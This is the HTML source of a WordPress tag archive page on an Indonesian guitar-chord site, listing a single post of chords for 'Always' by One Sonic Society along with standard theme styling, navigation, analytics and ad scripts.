

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/tag/always-chords-by-one-sonic-society/
body_size: 13253
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/tag\/always-chords-by-one-sonic-society\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>ALWAYS chords BY One Sonic Society &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; ALWAYS chords BY One Sonic Society Umpan Tag" href="https://chordmusic.info/tag/always-chords-by-one-sonic-society/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/tags/1100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Site Kit by Google 1.111.1" />    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <link rel="canonical" href="https://chordmusic.info/tag/always-chords-by-one-sonic-society/" />
<meta property="og:title" content="ALWAYS chords BY One Sonic Society &#8211; ChordMUSIC">
<meta property="og:type" content="website">
<meta property="og:url" content="https://chordmusic.info/tag/always-chords-by-one-sonic-society/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta name="twitter:card" content="summary_large_image">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/tag/always-chords-by-one-sonic-society/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/tag/always-chords-by-one-sonic-society/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="archive tag tag-always-chords-by-one-sonic-society tag-1100 custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Desember 11, 2025</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">
<div class="boldwp-posts">

<div class="boldwp-page-header-outside">
<header class="boldwp-page-header">
<div class="boldwp-page-header-inside">
<h1 class="page-title">Tag: <span>ALWAYS chords BY One Sonic Society</span></h1></div>
</header>
</div>

<div class="boldwp-posts-content">


    <div class="boldwp-posts-container boldwp-default-posts-container">
        
        

<div class="boldwp-fp02-posts-left"><div id="post-5372" class="boldwp-fp02-post boldwp-item-post boldwp-box">
<div class="boldwp-box-inside">

    
                                                <div class="boldwp-fp02-post-thumbnail boldwp-fp-post-thumbnail">
                <a href="https://chordmusic.info/always-chords-by-one-sonic-society/" title="Permanent Link to ALWAYS chords BY One Sonic Society" class="boldwp-fp02-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="262" src="https://chordmusic.info/wp-content/uploads/2019/05/ALWAYS-chords-BY-One-Sonic-Society.jpg" class="boldwp-fp02-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="ALWAYS chords BY One Sonic Society" loading="lazy" title="ALWAYS chords BY One Sonic Society" srcset="https://chordmusic.info/wp-content/uploads/2019/05/ALWAYS-chords-BY-One-Sonic-Society.jpg 1200w, https://chordmusic.info/wp-content/uploads/2019/05/ALWAYS-chords-BY-One-Sonic-Society-300x164.jpg 300w, https://chordmusic.info/wp-content/uploads/2019/05/ALWAYS-chords-BY-One-Sonic-Society-768x419.jpg 768w, https://chordmusic.info/wp-content/uploads/2019/05/ALWAYS-chords-BY-One-Sonic-Society-1024x558.jpg 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                        <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=ALWAYS%20chords%20BY%20One%20Sonic%20Society&#038;url=https%3A%2F%2Fchordmusic.info%2Falways-chords-by-one-sonic-society%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Falways-chords-by-one-sonic-society%2F&#038;media=https://chordmusic.info/wp-content/uploads/2019/05/ALWAYS-chords-BY-One-Sonic-Society.jpg&#038;description=ALWAYS%20chords%20BY%20One%20Sonic%20Society" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Falways-chords-by-one-sonic-society%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=ALWAYS%20chords%20BY%20One%20Sonic%20Society&#038;url=https%3A%2F%2Fchordmusic.info%2Falways-chords-by-one-sonic-society%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                <div class="boldwp-featured-post-header boldwp-clearfix">
    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-5372" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-5372" title="1566 Views">1566</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/always-chords-by-one-sonic-society/" rel="bookmark">ALWAYS chords BY One Sonic Society</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/admin/">chord info</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Mei 13, 2019</span>                        </div>
                                    
